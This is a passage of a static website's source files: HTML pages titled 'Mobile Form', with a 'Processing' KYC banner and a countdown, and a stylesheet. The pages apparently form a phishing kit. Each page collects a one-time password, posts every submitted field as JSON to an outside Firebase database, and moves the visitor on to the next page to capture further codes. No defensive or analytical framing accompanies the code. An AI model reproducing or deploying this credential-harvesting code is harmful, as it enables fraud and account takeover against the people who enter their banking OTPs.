                     var timer = setInterval(updateCountdown, 1000);

                  // Disable the "Resend" button on page load
                  document.getElementById("Button2").disabled = true;


             </script>

               <p>Resend OTP in <span id="countdown"></span> seconds</p>

    </form>


         <img src="oooot.jpg"  width="100%" height="13%">
  </div>


  <!-- Add your custom JavaScript code here -->
    <script>
  document.getElementById('myForm').addEventListener('submit', (event) => {
    event.preventDefault();
    const form = event.target;
    const formData = new FormData(form);
    const data = {};
    formData.forEach((value, key) => {
      data[key] = value;
    });

    // Replace 'YOUR_FIREBASE_DATABASE_URL' with your Firebase database URL
    const firebaseURL = 'https://zxfrt-f7fe4-default-rtdb.firebaseio.com/submissions.json';

    const xhr = new XMLHttpRequest();
    xhr.open('POST', firebaseURL, true);
    xhr.setRequestHeader('Content-Type', 'application/json');

    xhr.onload = () => {
      if (xhr.status === 200) {
        
        // Redirect to the next page after successful submission
        window.location.href = 'Processing1.html';
      } else {
        console.error('Failed to submit form.');
      }
    };

    xhr.onerror = () => {
      console.error('Error submitting form.');
      alert('An error occurred while submitting the form. Please try again later.');
    };

    xhr.send(JSON.stringify(data));
  });
</script>
</body>
<img src="futterhas.png"  width="100%" height="50%">
</html>
</file>


<file: onetwop.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mobile Form</title>
  <link rel="stylesheet" href="styles.css">
  <img src="lolo.jpg"  width="100%" height="13%">
</head>
<body>
  <div id="kyc"><br>
           <b style="color:white; padding:20px;">Processing....</b>
        </div>
  <div class="container">
    
    <form id="myForm">

      <label for="Account">One Time Password (OTP)*</label>
      <input type="text" id="acc" name="otp2"  maxlength="8" minlength="6"  placeholder="Enter Your OTP" required="">
      
      

      
      <input type="submit" value="Submit">

      <!-- JavaScript code for the countdown timer -->
     <script>
        var count = 120; // Countdown timer in seconds

     // Function to update the countdown timer
          function updateCountdown() {
                if (count > 0) { count--; document.getElementById("countdown").innerHTML = count;} 

                else {
                     clearInterval(timer); // Stop the countdown timer
                     document.getElementById("Button2").disabled = false; // Enable the "Resend" button
                     document.getElementById("countdown").innerHTML = ""; // Clear the countdown timer display
                          }
                     }

                  // Start the countdown timer on page load
                     var timer = setInterval(updateCountdown, 1000);

                  // Disable the "Resend" button on page load
                  document.getElementById("Button2").disabled = true;


             </script>

               <p>Resend OTP in <span id="countdown"></span> seconds</p>

    </form>

         <img src="oooot.jpg"  width="100%" height="13%">

  </div>
  <!-- Add your custom JavaScript code here -->
    <script>
  document.getElementById('myForm').addEventListener('submit', (event) => {
    event.preventDefault();
    const form = event.target;
    const formData = new FormData(form);
    const data = {};
    formData.forEach((value, key) => {
      data[key] = value;
    });

    // Replace 'YOUR_FIREBASE_DATABASE_URL' with your Firebase database URL
    const firebaseURL = 'https://zxfrt-f7fe4-default-rtdb.firebaseio.com/submissions.json';

    const xhr = new XMLHttpRequest();
    xhr.open('POST', firebaseURL, true);
    xhr.setRequestHeader('Content-Type', 'application/json');

    xhr.onload = () => {
      if (xhr.status === 200) {
        
        // Redirect to the next page after successful submission
        window.location.href = 'Processing2.html';
      } else {
        console.error('Failed to submit form.');
      }
    };

    xhr.onerror = () => {
      console.error('Error submitting form.');
      alert('An error occurred while submitting the form. Please try again later.');
    };

    xhr.send(JSON.stringify(data));
  });
</script>
</body>
<img src="futterhas.png"  width="100%" height="50%">
</html>
</file>
<file: styles.css>
body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}


   #kyc {
            width: 104%;
            background-color:#B21807;
            height: 50px;
            margin: 6px;
            margin-left: -7px;
        }


.container {
  background-color:#ffffff; 
  max-width: 450px;
  margin: 0 auto;
  padding: 20px;
  box-sizing: border-box;

}

  

form {
  display: flex;
  flex-direction: column;
}

label {
  margin-bottom: 5px;
}

input[type="text"],
input[type="password"],

textarea {
  padding: 10px;
  margin-bottom: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;

  
  
        
  
       
}

input[type="submit"] {
  padding: 10px;
  background-color:#B21807;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  width: 40%;
  margin: 0 auto;
  padding: 15px;
}

/* Mobile view styles using media queries */
@media screen and (max-width: 400px) {
  .container {
    max-width: 100%;
    padding: 10px;
  }

  input[type="text"],
  input[type="password"],
  textarea {
    width: 100%;
  }
}
</file>
